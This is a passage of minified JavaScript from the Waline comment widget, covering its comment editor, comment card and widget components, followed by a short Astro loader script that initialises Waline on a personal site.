Enter",disabled:F.value,onClick:Pe},[F.value?(I(),yt(Y(Pn),{key:0,size:16})):(I(),M(pe,{key:1},[pt(re(B.value.submit),1)],64))],8,Ip)):ee("v-if",!0)]),D("div",{ref:"gif-popup",class:xe(["wl-gif-popup",{display:U.value}])},[D("input",{ref:"gif-search",type:"text",placeholder:B.value.gifSearchPlaceholder,onInput:E[4]||(E[4]=(...p)=>Y(Nt)&&Y(Nt)(...p))},null,40,Lp),O.list.length?(I(),yt(lp,{key:0,items:O.list,"column-width":200,gap:6,onInsert:E[5]||(E[5]=p=>G(p)),onScroll:Tt},null,8,["items"])):ee("v-if",!0),O.loading?(I(),M("div",Op,[fe(Y(Pn),{size:30})])):ee("v-if",!0)],2),D("div",{ref:"emoji-popup",class:xe(["wl-emoji-popup",{display:S.value}])},[(I(!0),M(pe,null,Ue(L.value.tabs,(p,g)=>(I(),M(pe,{key:p.name},[g===y.value?(I(),M("div",Pp,[(I(!0),M(pe,null,Ue(p.items,w=>(I(),M("button",{key:w,type:"button",title:w,onClick:_=>G(`:${w}:`)},[S.value?(I(),M("img",{key:0,class:"wl-emoji",src:L.value.map[w],alt:w,loading:"lazy",referrerPolicy:"no-referrer"},null,8,jp)):ee("v-if",!0)],8,Mp))),128))])):ee("v-if",!0)],64))),128)),L.value.tabs.length>1?(I(),M("div",Dp,[(I(!0),M(pe,null,Ue(L.value.tabs,(p,g)=>(I(),M("button",{key:p.name,type:"button",class:xe(["wl-tab",{active:y.value===g}]),onClick:w=>y.value=g},[D("img",{class:"wl-emoji",src:p.icon,alt:p.name,title:p.name,loading:"lazy",referrerPolicy:"no-referrer"},null,8,Vp)],10,zp))),128))])):ee("v-if",!0)],2)])]),j.replyId||(f=j.edit)!=null&&f.objectId?(I(),M("button",{key:1,type:"button",class:"wl-close",title:B.value.cancelReply,onClick:E[6]||(E[6]=p=>j.replyId?r("cancelReply"):r("cancelEdit"))},[fe(Y(Xs),{size:24})],8,Up)):ee("v-if",!0)])}}});const Fp=["id"],Hp={class:"wl-user","aria-hidden":"true"},Np=["src"],Bp={class:"wl-card"},Wp={class:"wl-head"},qp=["href"],Kp={key:1,class:"wl-nick"},Gp=["textContent"],Zp=["textContent"],Yp=["textContent"],Jp=["textContent"],Qp=["textContent"],Xp={class:"wl-comment-actions"},ed=["title"],td=["title"],nd={class:"wl-meta","aria-hidden":"true"},rd=["data-value","textContent"],id={key:0,class:"wl-content"},sd={key:0},ld=["href"],od=["innerHTML"],ad={key:1,class:"wl-admin-actions"},cd={class:"wl-comment-status"},ud=["disabled","onClick","textContent"],fd={key:3,class:"wl-quote"};var hd=Dn({__name:"CommentCard",props:{comment:{},edit:{},rootId:{},reply:{}},emits:["log","submit","delete","like","sticky","edit","reply","status"],setup(e,{emit:t}){const n=e,r=t,i=["approved","waiting","spam"],s=Pt(Dr),l=zo(),o=Ku(),a=Hi(),c=ye(()=>s.value.locale),u=ye(()=>{const{link:y}=n.comment;return y?Mo(y)?y:`https://${y}`:""}),h=ye(()=>l.value.includes(n.comment.objectId)),d=ye(()=>ch(new Date(n.comment.time),o.value,c.value)),m=ye(()=>a.value.type==="administrator"),b=ye(()=>n.comment.user_id&&a.value.objectId===n.comment.user_id),x=ye(()=>{var y;return n.comment.objectId===((y=n.reply)==null?void 0:y.objectId)}),L=ye(()=>{var y;return n.comment.objectId===((y=n.edit)==null?void 0:y.objectId)});return(y,S)=>{var U;const A=uc("CommentCard",!0);return I(),M("div",{id:y.comment.objectId.toString(),class:"wl-card-item"},[D("div",Hp,[y.comment.avatar?(I(),M("img",{key:0,class:"wl-user-avatar",src:y.comment.avatar,alt:""},null,8,Np)):ee("v-if",!0),y.comment.type?(I(),yt(Y(jh),{key:1})):ee("v-if",!0)]),D("div",Bp,[D("div",Wp,[u.value?(I(),M("a",{key:0,class:"wl-nick",href:u.value,target:"_blank",rel:"nofollow noopener noreferrer"},re(y.comment.nick),9,qp)):(I(),M("span",Kp,re(y.comment.nick),1)),y.comment.type==="administrator"?(I(),M("span",{key:2,class:"wl-badge",textContent:re(c.value.admin)},null,8,Gp)):ee("v-if",!0),y.comment.label?(I(),M("span",{key:3,class:"wl-badge",textContent:re(y.comment.label)},null,8,Zp)):ee("v-if",!0),y.comment.sticky?(I(),M("span",{key:4,class:"wl-badge",textContent:re(c.value.sticky)},null,8,Yp)):ee("v-if",!0),typeof y.comment.level=="number"?(I(),M("span",{key:5,class:xe(`wl-badge level${y.comment.level}`),textContent:re(c.value[`level${y.comment.level}`]||`Level ${y.comment.level}`)},null,10,Jp)):ee("v-if",!0),D("span",{class:"wl-time",textContent:re(d.value)},null,8,Qp),D("div",Xp,[m.value||b.value?(I(),M(pe,{key:0},[D("button",{type:"button",class:"wl-edit",onClick:S[0]||(S[0]=P=>r("edit",y.comment))},[fe(Y(Mh))]),D("button",{type:"button",class:"wl-delete",onClick:S[1]||(S[1]=P=>r("delete",y.comment))},[fe(Y(Th))])],64)):ee("v-if",!0),D("button",{type:"button",class:"wl-like",title:h.value?c.value.cancelLike:c.value.like,onClick:S[2]||(S[2]=P=>r("like",y.comment))},[fe(Y(Ih),{active:h.value},null,8,["active"]),pt(" "+re("like"in y.comment?y.comment.like:""),1)],8,ed),D("button",{type:"button",class:xe(["wl-reply",{active:x.value}]),title:x.value?c.value.cancelReply:c.value.reply,onClick:S[3]||(S[3]=P=>r("reply",x.value?null:y.comment))},[fe(Y(Ph))],10,td)])]),D("div",nd,[(I(),M(pe,null,Ue(["addr","browser","os"],P=>(I(),M(pe,null,[y.comment[P]?(I(),M("span",{key:P,class:xe(`wl-${P}`),"data-value":y.comment[P],textContent:re(y.comment[P])},null,10,rd)):ee("v-if",!0)],64))),64))]),L.value?ee("v-if",!0):(I(),M("div",id,["reply_user"in y.comment&&y.comment.reply_user?(I(),M("p",sd,[D("a",{href:"#"+y.comment.pid},"@"+re(y.comment.reply_user.nick),9,ld),S[17]||(S[17]=D("span",null,": ",-1))])):ee("v-if",!0),D("div",{innerHTML:y.comment.comment},null,8,od)])),m.value&&!L.value?(I(),M("div",ad,[D("span",cd,[(I(),M(pe,null,Ue(i,P=>D("button",{key:P,type:"submit",class:xe(`wl-btn wl-${P}`),disabled:y.comment.status===P,onClick:W=>r("status",{status:P,comment:y.comment}),textContent:re(c.value[P])},null,10,ud)),64))]),m.value&&!("rid"in y.comment)?(I(),M("button",{key:0,type:"submit",class:"wl-btn wl-sticky",onClick:S[4]||(S[4]=P=>r("sticky",y.comment))},re(y.comment.sticky?c.value.unsticky:c.value.sticky),1)):ee("v-if",!0)])):ee("v-if",!0),x.value||L.value?(I(),M("div",{key:2,class:xe({"wl-reply-wrapper":x.value,"wl-edit-wrapper":L.value})},[fe(Vo,{edit:y.edit,"reply-id":(U=y.reply)==null?void 0:U.objectId,"reply-user":y.comment.nick,"root-id":y.rootId,onLog:S[5]||(S[5]=P=>r("log")),onCancelReply:S[6]||(S[6]=P=>r("reply",null)),onCancelEdit:S[7]||(S[7]=P=>r("edit",null)),onSubmit:S[8]||(S[8]=P=>r("submit",P))},null,8,["edit","reply-id","reply-user","root-id"])],2)):ee("v-if",!0),"children"in y.comment?(I(),M("div",fd,[(I(!0),M(pe,null,Ue(y.comment.children,P=>(I(),yt(A,{key:P.objectId,comment:P,reply:y.reply,edit:y.edit,"root-id":y.rootId,onLog:S[9]||(S[9]=W=>r("log")),onDelete:S[10]||(S[10]=W=>r("delete",W)),onEdit:S[11]||(S[11]=W=>r("edit",W)),onLike:S[12]||(S[12]=W=>r("like",W)),onReply:S[13]||(S[13]=W=>r("reply",W)),onStatus:S[14]||(S[14]=W=>r("status",W)),onSticky:S[15]||(S[15]=W=>r("sticky",W)),onSubmit:S[16]||(S[16]=W=>r("submit",W))},null,8,["comment","reply","edit","root-id"]))),128))])):ee("v-if",!0)])],8,Fp)}}});const pd="3.5.7",dd={"data-waline":""},gd={class:"wl-meta-head"},md={class:"wl-count"},vd=["textContent"],bd={class:"wl-sort"},yd=["onClick"],wd={class:"wl-cards"},_d={key:1,class:"wl-operation"},xd=["textContent"],kd={key:2,class:"wl-loading"},Sd=["textContent"],Cd={key:4,class:"wl-operation"},Rd=["textContent"],Ed={key:5,class:"wl-power"};var Td=Dn({__name:"WalineComment",props:{serverURL:{},path:{},meta:{},requiredMeta:{},wordLimit:{},pageSize:{},lang:{},locale:{},commentSorting:{},dark:{type:[String,Boolean]},login:{},noCopyright:{type:Boolean},recaptchaV3Key:{},turnstileKey:{},reaction:{type:[Array,Boolean]},emoji:{},search:{},highlighter:{type:Function},imageUploader:{type:Function},texRenderer:{type:Function}},setup(e){const t=e,n=Hi(),r=zo(),i=ce("loading"),s=ce(0),l=ce(1),o=ce(0),a=ye(()=>lh(t)),c=ce(a.value.commentSorting),u=ce([]),h=ce(null),d=ce(null),m=ye(()=>oh(a.value.dark)),b=ye(()=>a.value.locale);Yu(m,{id:"waline-darkmode"});let x=null;const L=F=>{const{serverURL:J,path:B,pageSize:z}=a.value,Q=new AbortController;i.value="loading",x?.(),Uo({serverURL:J,lang:a.value.lang,path:B,pageSize:z,sortBy:Lo[c.value],page:F,signal:Q.signal,token:n.value.token}).then(G=>{i.value="success",s.value=G.count,u.value.push(...G.data),l.value=F,o.value=G.totalPages}).catch(G=>{G.name!=="AbortError"&&(console.error(G.message),i.value="error")}),x=Q.abort.bind(Q)},y=()=>{L(l.value+1)},S=()=>{s.value=0,u.value=[],L(1)},U=F=>{c.value!==F&&(c.value=F,S())},A=F=>{h.value=F},P=F=>{d.value=F},W=F=>{if(d.value)d.value.comment=F.comment,d.value.orig=F.orig;else if("rid"in F){const J=u.value.find(({objectId:B})=>B===F.rid);if(!J)return;Array.isArray(J.children)||(J.children=[]),J.children.push(F)}else u.value.unshift(F),s.value+=1},O=async({comment:F,status:J})=>{if(F.status===J)return;const{serverURL:B,lang:z}=a.value;await Qn({serverURL:B,lang:z,token:n.value.token,objectId:F.objectId,comment:{status:J}}),F.status=J},be=async F=>{if("rid"in F)return;const{serverURL:J,lang:B}=a.value;await Qn({serverURL:J,lang:B,token:n.value.token,objectId:F.objectId,comment:{sticky:F.sticky?0:1}}),F.sticky=!F.sticky},ge=async({objectId:F})=>{if(!confirm("Are you sure you want to delete this comment?"))return;const{serverURL:J,lang:B}=a.value;await Ho({serverURL:J,lang:B,token:n.value.token,objectId:F}),u.value.some((z,Q)=>z.objectId===F?(u.value=u.value.filter((G,oe)=>oe!==Q),!0):z.children.some((G,oe)=>G.objectId===F?(u.value[Q].children=z.children.filter((te,Be)=>Be!==oe),!0):!1))},Ce=async F=>{const{serverURL:J,lang:B}=a.value,{objectId:z}=F,Q=r.value.includes(z);await Qn({serverURL:J,lang:B,objectId:z,token:n.value.token,comment:{like:!Q}}),Q?r.value=r.value.filter(G=>G!==z):(r.value=[...r.value,z],r.value.length>50&&(r.value=r.value.slice(-50))),F.like=Math.max(0,(F.like||0)+(Q?-1:1))};return Nl(Dr,a),on(()=>{Jt(()=>[t.serverURL,t.path],()=>{S()})}),zn(()=>{x?.()}),(F,J)=>(I(),M("div",dd,[fe(rp),!h.value&&!d.value?(I(),yt(Vo,{key:0,onLog:S,onSubmit:W})):ee("v-if",!0),D("div",gd,[D("div",md,[s.value?(I(),M("span",{key:0,class:"wl-num",textContent:re(s.value)},null,8,vd)):ee("v-if",!0),pt(" "+re(b.value.comment),1)]),D("ul",bd,[(I(!0),M(pe,null,Ue(Y(ih),B=>(I(),M("li",{key:B,class:xe([B===c.value?"active":""]),onClick:z=>U(B)},re(b.value[B]),11,yd))),128))])]),D("div",wd,[(I(!0),M(pe,null,Ue(u.value,B=>(I(),yt(hd,{key:B.objectId,"root-id":B.objectId,comment:B,reply:h.value,edit:d.value,onLog:S,onReply:A,onEdit:P,onSubmit:W,onStatus:O,onDelete:ge,onSticky:be,onLike:Ce},null,8,["root-id","comment","reply","edit"]))),128))]),i.value==="error"?(I(),M("div",_d,[D("button",{type:"button",class:"wl-btn",onClick:S,textContent:re(b.value.refresh)},null,8,xd)])):i.value==="loading"?(I(),M("div",kd,[fe(Y(Pn),{size:30})])):u.value.length?l.value<o.value?(I(),M("div",Cd,[D("button",{type:"button",class:"wl-btn",onClick:y,textContent:re(b.value.more)},null,8,Rd)])):ee("v-if",!0):(I(),M("div",{key:3,class:"wl-empty",textContent:re(b.value.sofa)},null,8,Sd)),a.value.noCopyright?ee("v-if",!0):(I(),M("div",Ed,[J[0]||(J[0]=pt(" Powered by ")),J[1]||(J[1]=D("a",{href:"https://github.com/walinejs/waline",target:"_blank",rel:"noopener noreferrer"}," Waline ",-1)),pt(" v"+re(Y(pd)),1)]))]))}});const tl=(e,t)=>{t.forEach((n,r)=>{const i=e[r].time;typeof i=="number"&&(n.innerText=i.toString())})},Ad=({serverURL:e,path:t=window.location.pathname,selector:n=".waline-pageview-count",update:r=!0,lang:i=navigator.language})=>{const s=new AbortController,l=Array.from(document.querySelectorAll(n)),o=c=>{const u=gi(c);return u!==null&&t!==u},a=c=>Wo({serverURL:xr(e),paths:c.map(u=>gi(u)??t),lang:i,signal:s.signal}).then(u=>tl(u,c)).catch(jo);if(r){const c=l.filter(h=>!o(h)),u=l.filter(o);qo({serverURL:xr(e),path:t,lang:i}).then(h=>tl(h,c)),u.length&&a(u)}else a(l);return s.abort.bind(s)},$d=({el:e="#waline",path:t=window.location.pathname,comment:n=!1,pageview:r=!1,...i})=>{const s=e?mh(e):null;if(e&&!s)throw new Error("Option 'el' do not match any domElement!");if(!i.serverURL)throw new Error("Option 'serverURL' is missing!");const l=Qt({...i}),o=Qt({comment:n,pageview:r,path:t}),a=()=>{o.comment&&Eh({serverURL:l.serverURL,path:o.path,...tn(o.comment)?{selector:o.comment}:{}})},c=()=>{o.pageview&&Ad({serverURL:l.serverURL,path:o.path,...tn(o.pageview)?{selector:o.pageview}:{}})};let u=null;s&&(u=Eu(()=>se(Td,{path:o.path,...l})),u.mount(s));const h=rs(a),d=rs(c);return{el:s,update:({comment:m,pageview:b,path:x=window.location.pathname,...L}={})=>{Object.entries(L).forEach(([y,S])=>{l[y]=S}),o.path=x,m!==void 0&&(o.comment=m),b!==void 0&&(o.pageview=b)},destroy:()=>{u?.unmount(),h(),d()}}};export{Fo as addComment,Eh as commentCount,di as defaultLocales,Ho as deleteComment,No as fetchCommentCount,rl as getArticleCounter,Uo as getComment,Wo as getPageview,$d as init,Bo as login,Ad as pageviewCount,Xr as updateArticleCounter,Qn as updateComment,qo as updatePageview,pd as version};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://5ime.cn/_astro/Comment.astro_astro_type_script_index_0_lang.BNYXLBjm.js
body_size: 667
content:
const __vite__mapDeps=(i,m=__vite__mapDeps,d=(m.f||(m.f=["_astro/waline.nkDt9Ep-.css"])))=>i.map(i=>d[i]);
const v="modulepreload",_=function(r){return"/"+r},m={},f=function(c,i,w){let l=Promise.resolve();if(i&&i.length>0){let o=function(e){return Promise.all(e.map(s=>Promise.resolve(s).then(a=>({status:"fulfilled",value:a}),a=>({status:"rejected",reason:a}))))};document.getElementsByTagName("link");const t=document.querySelector("meta[property=csp-nonce]"),u=t?.nonce||t?.getAttribute("nonce");l=o(i.map(e=>{if(e=_(e),e in m)return;m[e]=!0;const s=e.endsWith(".css"),a=s?'[rel="stylesheet"]':"";if(document.querySelector(`link[href="${e}"]${a}`))return;const n=document.createElement("link");if(n.rel=s?"stylesheet":v,s||(n.as="script"),n.crossOrigin="",n.href=e,u&&n.setAttribute("nonce",u),document.head.appendChild(n),s)return new Promise((p,E)=>{n.addEventListener("load",p),n.addEventListener("error",()=>E(new Error(`Unable to preload CSS for ${e}`)))})}))}function d(o){const t=new Event("vite:preloadError",{cancelable:!0});if(t.payload=o,window.dispatchEvent(t),!t.defaultPrevented)throw o}return l.then(o=>{for(const t of o||[])t.status==="rejected"&&d(t.reason);return c().catch(d)})};async function h(){try{const{init:r}=await f(async()=>{const{init:c}=await import("./slim.PdVRW2bF.js");return{init:c}},[]);await f(()=>Promise.resolve({}),__vite__mapDeps([0])),r({el:"#waline",serverURL:"https://comment.5ime.cn",lang:"zh-CN",dark:"html.dark",locale:{placeholder:`🚀评论和回复支持Markdown
📌请务必填写邮箱 用以接收评论回复提醒~`}})}catch(r){console.error("Waline 加载失败:",r)}}document.addEventListener("DOMContentLoaded",h);document.addEventListener("astro:page-load",h);
